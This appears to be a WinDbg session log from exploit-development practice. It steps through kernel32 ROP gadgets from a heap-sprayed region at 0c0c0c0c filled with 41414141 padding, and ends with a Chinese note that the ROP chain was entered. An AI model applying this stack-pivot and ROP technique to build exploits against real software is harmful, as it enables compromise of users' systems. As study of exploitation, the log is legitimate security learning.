 Disassembly
Offset: @$scopeip Previous Next
768b65c3 740d je kernel32!MFIsFormatYUV+0xaa (768b65d2)
768b65c5 8b4d10 mov ecx,dword ptr [ebp+10h]
768b65c8 833900 cmp dword ptr [ecx],0
768b65cb 7405 je kernel32!MFIsFormatYUV+0xaa (768b65d2)
768b65cd 33c9 xor ecx,ecx
768b65cf 668908 mov word ptr [eax],cx
768b65d2 b805400080 mov eax,80004005h
768b65d7 5d pop ebp
768b65d8 c21000 ret 10h
768b65db 90 nop
768b65dc 90 nop
768b65dd 90 nop
768b65de 90 nop
768b65df 90 nop
768b65e0 8bff mov edi,edi
768b65e2 55 push ebp
768b65e3 8bec mov ebp,esp
768b65e5 8b4508 mov eax,dword ptr [ebp+8]
768b65e8 c60000 mov byte ptr [eax],0
768b65eb e83d1cfeff call kernel32!DelayLoad_SetLastNtStatusAndWin32Error (7689
768b65f0 33c0 xor eax,eax
768b65f2 5d pop ebp
768b65f3 c3 ret
768b65f4 90 nop
768b65f5 90 nop
768b65f6 90 nop
768b65f7 90 nop
768b65f8 90 nop
768b65f9 8bff mov edi,edi
768b65fb 55 push ebp
768b65fc 8bec mov ebp,esp
768b65fe 8b4d08 mov ecx,dword ptr [ebp+8]
768b6601 33c0 xor eax,eax
768b6603 668901 mov word ptr [ecx],ax
768b6606 e8221cfeff call kernel32!DelayLoad_SetLastNtStatusAndWin32Error (7689
768b660b 33c0 xor eax,eax
768b660d 5d pop ebp
768b660e c3 ret
768b660f 90 nop
768b6610 90 nop
768b6611 90 nop
768b6612 90 nop
Command
0c0c0c40 41414141 41414141 768c0dc3 41414141
0c0c0c50 41414141 7687899b 41414141 41414141
0c0c0c60 41414141 768c4b7b 7684a29a 768b8529
0c0c0c70 76811924 7683e180 768119b8 cccccccc
0c0c0c80 cccccccc cccccccc cccccccc 0c0c0c0c
0:005> u 76878b46 L3
kernel32!_local_unwind2+0x81:
76878b46 5e pop esi
76878b47 5b pop ebx
76878b48 c3 ret
0:005> p
eax=02359b5c ebx=0000001f ecx=0347a2e0 edx=0000000d esi=76878b46 edi=0c0c0c0c
eip=76878b47 esp=0c0c0c18 ebp=02359b70 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000206
kernel32!_local_unwind2+0x82:
76878b47 5b pop ebx
0:005> p
eax=02359b5c ebx=76853ac0 ecx=0347a2e0 edx=0000000d esi=76878b46 edi=0c0c0c0c
eip=76878b48 esp=0c0c0c1c ebp=02359b70 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000206
kernel32!_local_unwind2+0x83:
76878b48 c3 ret
0:005> p
eax=02359b5c ebx=76853ac0 ecx=0347a2e0 edx=0000000d esi=76878b46 edi=0c0c0c0c
eip=768b65f2 esp=0c0c0c20 ebp=02359b70 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000206
kernel32!MFIsFormatYUV+0xca:
768b65f2 5d pop ebp
0:005> dd 0c0c0c10
0c0c0c10 76878b46 76878b46 76853ac0 768b65f2
0c0c0c20 768b65f2 76878b47 00000201 768c7170
0c0c0c30 00000040 768c1e32 768d6b20 41414141
0c0c0c40 41414141 41414141 768c0dc3 41414141
0c0c0c50 41414141 7687899b 41414141 41414141
0c0c0c60 41414141 768c4b7b 7684a29a 768b8529
0c0c0c70 76811924 7683e180 768119b8 cccccccc
0c0c0c80 cccccccc cccccccc cccccccc 0c0c0c0c
0:005> u 768b65f2 L2
kernel32!MFIsFormatYUV+0xca:
768b65f2 5d pop ebp
768b65f3 c3 ret
gadget3 成功进入rop chains
0:005>